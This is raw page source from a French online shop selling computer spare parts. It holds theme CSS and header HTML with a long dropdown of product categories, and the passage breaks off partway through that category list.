.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    background: #fafafa;
    padding: 7px 12px;
    color: #444;
    border: 2px solid #e5e5e5;
    border-radius: 3px;
}
button#place_order {
    float: none;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px;
    font-size: 19px;
    border-radius: 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-weight: 400;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce ul.products li.product.product-category {
    padding-bottom: 0;
}
.woocommerce ul.products li.product.product-category a img {
    margin: 0;
}
.woocommerce ul.products li.product.product-category {
    padding: 0;
}
.woocommerce-cart-form .coupon #coupon_code {
    width: 50%;
    max-width: 50%;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.content-date-comments {
    display: inline-block;
}
.cat-links, .tags-links {
    display: inline-block;
    margin-bottom: 5px;
    width: 100%;
}
.posted-date, .comments-meta {
    margin-right: 15px;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span {
    position: relative;
    color: #404040;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.comments-meta {
    position: relative;
    z-index: 5;
    color: #404040;
    padding: 0 8px;
    font-size: 12px;
    font-weight: 300;
    font-style: italic;
    display: inline-block;
}
.comments-meta a {
    color: #404040;
}
span.comments-meta i {
    margin-left: 5px;
}
.tags-links a {
    position: relative;
    color: #404040;
    font-style: italic;
    opacity: 0.8;
    font-size: 14px;
    margin-right: 8px;
}
.news-item {
    margin-bottom: 10px;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
}
.news-item.layout-two h2 {
    font-size: 18px;
}
.one-news-section .news-item h2 {
    margin-top: 10px;
    font-size: 28px;
}
.news-item h2 a {
    color: #404040;
    font-weight: 300;
    font-size: 40px;
}
.news-thumb {
    margin-bottom: 10px;
}
.news-thumb img {
    width: 100%;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
    display: block;
    clear: both;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    position: relative;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
    border: 1px solid;
    padding: 8px;
    border-radius: 5px;
    border-color: #d9d9d9;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-top: 15px !important;
}
.woocommerce ul.products li.product a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -20px;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product:hover a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -25px;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product .star-rating {
    margin: 0 auto;
}
.woocommerce mark, .woocommerce .mark {
    background-color: #0000;
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce-MyAccount-navigation li {
    list-style-type: none;
    border: 1px solid #e4e4e4;
    margin-bottom: -1px;
    padding: 5px 15px;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce-MyAccount-navigation li.is-active {
    background-color: rgba(0, 0, 0, 0.1);
    font-weight: bold;
}
.woocommerce .select2-container--default .select2-selection--single {
    border: 2px solid #e5e5e5;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.woocommerce .select2-container .select2-selection--single, 
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.heading-row {
    display: flex;
    float: none;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.header-right {
    min-width: 150px;
    padding-left: 0;
}
.header-right .fa, .mobile-cart .fa, .mobile-account .fa {
    font-family: "fontawesome" !important;
    font-weight: initial !important;
}
.header-cart, .header-my-account {
    float: right;
    display: block;
}
.header-my-account {
    padding-right: 15px;
}
a.cart-contents i, .header-my-account a {
    color: #000000;
    font-size: 22px;
    line-height: 22px;
    position: relative;
}
.amount-cart {
    color: #000;
    background: #fdb907;
    position: relative;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 3px;
    margin-left: 10px;
    bottom: 3px;
    font-weight: 700;
    display: inline-block;
    line-height: 1.5;
}
.amount-cart:before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 7px solid #fdb907;
    top: calc(50% - 5px);
    right: 100%;
}
.cart-contents span.count {
    font-size: 10px;
    padding: 0px;
    color: #000;
    font-weight: 700;
    background-color: #fdb907;
    border-radius: 15px;
    line-height: 18px;
    margin: 0;
    position: absolute;
    top: -10px;
    right: -11px;
    font-style: initial;
    height: 20px;
    min-width: 20px;
    text-align: center;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    border: 1px solid transparent;
}
ul.site-header-cart {
    opacity: 0;
    display: none;
    position: absolute;
    z-index: 50;
}
.woocommerce-cart ul.site-header-cart,
.woocommerce-checkout ul.site-header-cart {
    display: none !important;
}
.header-cart-block:hover ul.site-header-cart, .product-added-to-cart .header-cart-block ul.site-header-cart {
    display: block;
    opacity: 1;
    right: -10px;
    min-width: 320px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 10px;
    z-index: 9999;
    animation: showup 0.5s;
    -webkit-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
}
.added_to_cart {
    display: block;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    padding: 0 30px 0 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fdb907;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 300;
    min-width: 100px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: center;
    color: #fdb907;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
    border-bottom: 2px solid #fdb907;
    color: #fdb907;
}
.single-product div.product form.cart .plus,
.single-product div.product form.cart .minus {
    float: left;
    margin: 0;
    display: inline-block;
    padding: 5px 10px;
    color: #e2e2e2;
    border-radius: 0;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    z-index: 1;
    position: relative;
}
.single-product div.product form.cart .plus {
    margin-right: 10px;
}
.woocommerce div.product form.cart table div.quantity {
    float: left;
    margin: 0 -1px;
}
.woocommerce div.product form.cart div.quantity {
    margin: 0 -1px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 135px;
}
.woocommerce .quantity .qty {
    border: 1px solid #e2e2e2;
    padding: 5px;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    border-radius: 0;
    width: 2.7em;
}
.woocommerce div.product .woocommerce-tabs h2:first-child {
    display: none;
}
.product_meta {
    clear: both;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 20px 0;
    margin-top: 0;
}
.woocommerce div.product form.cart {
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin-top: 20px;
    border-color: #eaeaea;
    margin-bottom: 0;
}
.woocommerce div.product .product_title {
    clear: none;
    padding: 0 0 20px;
    margin: 0 0 15px;
    border-bottom: 1px solid #eaeaea;
}
section.related.products, .up-sells.upsells.products {
    clear: both;
}
section.related.products ul.products, .up-sells.upsells.products ul.products {
    margin-top: 30px;
}
.woocommerce span.onsale {
    background-color: #fdb907;
    color: #000;
    line-height: 1.7;
    min-height: 1.7em;
    border-radius: 3px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #777;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 15px;
}
p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}
.woocommerce div.product form.cart .variations select {
    min-width: 70%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.77);
    margin: 0 0 1em;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 60px;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fdb907;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 2px;
    height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: transparent;
    border: 1px solid;
    height: 10px;
}
.woocommerce .widget ul.woocommerce-widget-layered-nav-list li,
.woocommerce .widget_layered_nav_filters ul li {
    border: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: rgba(235, 233, 235, 0.46);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: rgba(247, 246, 247, 0.1);
    color: inherit;
}

nav.navigation.post-navigation {
    clear: both;
    width: 100%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.nav-subtitle {
    background: transparent;
    opacity: 0.8;
    color: initial;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.nav-links {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.nav-links .nav-title {
    position: relative;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-next .fa {
    margin-left: 5px;
}
/*****Forms*****/
ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	font-weight: bold;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #7E8AA2;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #f2f3f6; border-color: #ff9800; }
.error { color: #f00; }
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }
ol.forms li.buttons button {
	background: #ff9800;
	border: none;
	color: #000;
	cursor: pointer;
	font: 16px/16px "Avenir LT Std", Helvetica, Arial, sans-serif;
	overflow: hidden;
	padding: 6px 3px 3px 3px;
	text-transform: uppercase;
	width: auto;
}
ol.forms li.buttons button:hover { color: #222; }
ol.forms li.buttons button:active { left: -1px; position: relative; top: -1px; }
ol.forms li.buttons, ol.forms li.inline { float: right; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }
		</style>
		    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>
    <body id="blog" class="archive tax-product_cat term-haut-parleur-buzzer-pour-carte-mere term-165 wp-custom-logo wp-theme-envo-ecommerce theme-envo-ecommerce woocommerce woocommerce-page woocommerce-no-js">
		        <div class="page-wrap">
			<div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://www.cjl-info.com/" class="custom-logo-link" rel="home"><img width="512" height="510" src="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg" class="custom-logo" alt="EIRL CJL-INFO" decoding="async" fetchpriority="high" srcset="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg 512w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-416x414.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.cjl-info.com/" rel="home">EIRL CJL-INFO</a></p>
                    
                                            <p class="site-description">
                            Pièces détachées pour ordinateurs                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                        <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://www.cjl-info.com/">
                            <select class="header-search-select" name="product_cat">
                                <option value="">Toutes les catégories</option> 
                                <option value="adaptateur-pour-carte-graphique-pc-fixe">Adaptateur divers pour carte graphique pc fixe (3)</option><option value="adaptateurs-bnc-coaxial">Adaptateurs BNC coaxial (1)</option><option value="adaptateurs-chargeurs-et-transformateurs">Adaptateurs chargeurs et transformateurs (4)</option><option value="adaptateurs-clavier-et-souris">Adaptateurs clavier et souris (5)</option><option value="adaptateurs-convertisseurs-sata-ide-vers-usb">Adaptateurs convertisseurs Sata, Ide vers USB (1)</option><option value="adaptateurs-divers">Adaptateurs Divers (25)</option><option value="adaptateurs-divers-pour-alimentation-pc-fixe">Adaptateurs divers pour alimentation pc fixe (25)</option><option value="adaptateurs-ecran">Adaptateurs écran (6)</option><option value="adaptateurs-usb">Adaptateurs USB (4)</option><option value="adaptateurs-usb-pour-pc-fixe">Adaptateurs USB pour pc fixe (5)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables">Attaches fixation batterie pour ordinateur portables (3)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-asus">Attaches fixation batterie pour ordinateur portables Asus (2)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-hp">Attaches fixation batterie pour ordinateur portables HP (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables">Bouton Power ( ON / Off ) pour ordinateurs portables (101)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-acer">Bouton Power ( ON / Off ) pour ordinateurs portables Acer (12)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-asus">Bouton Power ( ON / Off ) pour ordinateurs portables Asus (3)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-dell">Bouton Power ( ON / Off ) pour ordinateurs portables Dell (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-fujitsu">Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-hp">Bouton Power ( ON / Off ) pour ordinateurs portables HP (47)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-lenovo">Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-packard-bell">Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell (4)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-toshiba">Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba (27)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-samsung">Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-sony">Bouton Power ( ON /OFF ) pour ordinateurs portables Sony (4)</option><option value="cable-demarrage-carte-mere">Câble démarrage carte mère (1)</option><option value="cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour">Câble démarrage carte mère (1)</option><option value="cable-prise-anglaise">Câble prise anglaise (1)</option><option value="cable-sata">Câble Sata (7)</option><option value="cables">Câbles (34)</option><option value="cables-alimentations-pc-fixe-et-ecrans">Câbles alimentations pc fixe et écrans (1)</option><option value="cables-audio">Câbles Audio (3)</option><option value="cables-ecran-displayport">Câbles écran DISPLAYPORT (1)</option><option value="cables-ecran-dvi-d-dvi-i">Câbles écran DVI-D DVI-I (1)</option><option value="cables-ecran-hdmi">Câbles écran HDMI (2)</option><option value="cables-ecran-vga">Câbles écran VGA (1)</option><option value="cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables (29)</option><option value="cables-ecrans-pour-ordinateurs-portables-acer">Câbles écrans pour ordinateurs portables Acer (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-asus">Câbles écrans pour ordinateurs portables Asus (14)</option><option value="cables-ecrans-pour-ordinateurs-portables-dell">Câbles écrans pour ordinateurs portables Dell (5)</option><option value="hp-cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables HP (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-hp">Câbles écrans pour ordinateurs portables HP (2)</option><option value="cables-ecrans-pour-ordinateurs-portables-lenovo">Câbles écrans pour ordinateurs portables Lenovo (5)</option><option value="cables-ecrans-pour-ordinateurs-portables-packard-bell">Câbles écrans pour ordinateurs portables Packard Bell (1)</option><option value="cables-reseaux">Câbles Réseaux (3)</option><option value="cables-reseauxrj45">Câbles Réseaux RJ45 (3)</option><option value="cables-sata">Câbles Sata (14)</option><option value="cables-trefle-pour-chargeurs">Câbles trèfle pour chargeurs (1)</option><option value="cables-usb">Câbles USB (6)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables">Caches charnières et panneau de contrôle pour ordinateurs portables (8)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer">Caches charnières et panneau de contrôle pour ordinateurs portables Acer (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus">Caches charnières et panneau de contrôle pour ordinateurs portables Asus (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell">Caches charnières et panneau de contrôle pour ordinateurs portables Dell (2)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu">Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp">Caches charnières et panneau de contrôle pour ordinateurs portables HP (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables">Caddy fixation disque dur pour ordinateurs portables (73)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-acer">Caddy fixation disque dur pour ordinateurs portables Acer (11)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-asus">Caddy fixation disque dur pour ordinateurs portables Asus (9)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-dell">Caddy fixation disque dur pour ordinateurs portables Dell (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu">Caddy fixation disque dur pour ordinateurs portables Fujitsu (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-hp">Caddy fixation disque dur pour ordinateurs portables HP (23)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo">Caddy fixation disque dur pour ordinateurs portables Lenovo (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-msi">Caddy fixation disque dur pour ordinateurs portables MSI (1)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell">Caddy fixation disque dur pour ordinateurs portables Packard Bell (5)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung">Caddy fixation disque dur pour ordinateurs portables Samsung (4)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-sony">Caddy fixation disque dur pour ordinateurs portables Sony (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba">Caddy fixation disque dur pour ordinateurs portables Toshiba (10)</option><option value="carte-mere-pour-ordinateurs-portables">Carte mère pour ordinateurs portables (2)</option><option value="carte-mere-pour-ordinateurs-portables-hp">Carte mère pour ordinateurs portables HP (2)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-asus">Carte Wifi et Bluetooth pour ordinateur portables Asus (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-dell">Carte Wifi et Bluetooth pour ordinateur portables Dell (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-divers">Carte Wifi et Bluetooth pour ordinateur portables divers (14)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-hp">Carte Wifi et Bluetooth pour ordinateur portables HP (4)</option><option value="carte-wifi-et-bluetooth-pour-ordinateurs-portables">Carte Wifi et Bluetooth pour ordinateurs portables (20)</option><option value="cartes-wifi-et-bluetooth-pour-ordinateurs-fixe">Cartes Wifi et Bluetooth pour ordinateurs Fixe (1)</option><option value="chargeur">Chargeurs (18)</option><option value="chargeurs-12v">Chargeurs 12V (1)</option><option value="chargeurs-5v">Chargeurs 5V (1)</option><option value="chargeurs-9v">Chargeurs 9V (1)</option><option value="chargeurs-divers">Chargeurs divers (23)</option><option value="chargeurs-pour-ordinateurs-portable-acer">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-asus">Chargeurs pour ordinateurs portable Asus (1)</option><option value="chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers">Chargeurs pour ordinateurs portable Asus (2)</option><option value="chargeurs-pour-ordinateurs-portable-dell">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-hp">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo-chargeur">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-samsung">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-universel">Chargeurs universel (1)</option><option value="charniere-pour-ordinateurs-portables-lenovo">Charnière pour ordinateurs portables Lenovo (3)</option><option value="charnieres">Charnières (90)</option><option value="charnieres-pour-ordinateur-portables-divers">Charnières pour ordinateur portables Divers (1)</option><option value="charnieres-pour-ordinateurs-portables-acer">Charnières pour ordinateurs portables Acer (8)</option><option value="charnieres-pour-ordinateurs-portables-asus">Charnières pour ordinateurs portables Asus (20)</option><option value="charnieres-pour-ordinateurs-portables-dell">Charnières pour ordinateurs portables Dell (9)</option><option value="charnieres-pour-ordinateurs-portables-fujitsu">Charnières pour ordinateurs portables Fujitsu (2)</option><option value="charnieres-pour-ordinateurs-portables-hp">Charnières pour ordinateurs portables HP (22)</option><option value="charnieres-pour-ordinateurs-portables-packard-bell">Charnières pour ordinateurs portables Packard Bell (1)</option><option value="charnieres-pour-ordinateurs-portables-samsung">Charnières pour ordinateurs portables Samsung (9)</option><option value="charnieres-pour-ordinateurs-portables-sony">Charnières pour ordinateurs portables Sony (5)</option><option value="charnieres-pour-ordinateurs-portables-toshiba">Charnières pour ordinateurs portables Toshiba (10)</option><option value="claviers">Claviers (1)</option><option value="claviers-pour-ordinateurs-portables">Claviers pour ordinateurs portables (31)</option><option value="claviers-pour-ordinateurs-portables-acer">Claviers pour ordinateurs portables Acer (1)</option><option value="claviers-pour-ordinateurs-portables-asus">Claviers pour ordinateurs portables Asus (1)</option><option value="claviers-pour-ordinateurs-portables-dell">Claviers pour ordinateurs portables Dell (1)</option><option value="claviers-pour-ordinateurs-portables-fujitsu">Claviers pour ordinateurs portables Fujitsu (1)</option><option value="claviers-pour-ordinateurs-portables-hp">Claviers pour ordinateurs portables HP (28)</option><option value="claviers-pour-ordinateurs-portables-msi">Claviers pour ordinateurs portables Msi (1)</option><option value="claviers-pour-ordinateurs-portables-packard-bell">Claviers pour ordinateurs portables Packard Bell (1)</option><option value="claviers-pour-ordinateurs-portables-samsung">Claviers pour ordinateurs portables Samsung (1)</option><option value="claviers-pour-ordinateurs-portables-sony">Claviers pour ordinateurs portables Sony (1)</option><option value="claviers-pour-ordinateurs-portables-toshiba">Claviers pour ordinateurs portables Toshiba (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables">Connecteurs Sata HDD SSD pour ordinateurs portables (37)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer">Connecteurs Sata HDD SSD pour ordinateurs portables Acer (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus">Connecteurs Sata HDD SSD pour ordinateurs portables Asus (8)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers">Connecteurs Sata HDD SSD pour ordinateurs portables Divers (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp">Connecteurs Sata HDD SSD pour ordinateurs portables HP (22)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung">Connecteurs Sata HDD SSD pour ordinateurs portables Samsung (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba">Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba (1)</option><option value="connecteurs-sata-lecteur-dvd">Connecteurs Sata lecteur DVD (38)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer">Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer (2)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus">Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus (5)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers">Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers (4)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp">Connecteurs Sata Lecteur DVD pour ordinateurs portables HP (16)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell">Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell (1)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung">Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung (3)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba">Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba (7)</option><option value="dc-power-jack">DC Power Jack (88)</option><option value="dc-power-jack-pour-ordinateurs-portables-acer">Dc Power Jack pour ordinateurs portables Acer (9)</option><option value="dc-power-jack-pour-ordinateurs-portables-asus">Dc Power Jack pour ordinateurs portables Asus (8)</option><option value="dc-power-jack-pour-ordinateurs-portables-dell">Dc Power Jack pour ordinateurs portables Dell (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-hp">Dc Power Jack pour ordinateurs portables HP (43)</option><option value="dc-power-jack-pour-ordinateurs-portables-lenovo">Dc Power Jack pour ordinateurs portables Lenovo (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-packard-bell">Dc Power Jack pour ordinateurs portables Packard Bell (6)</option><option 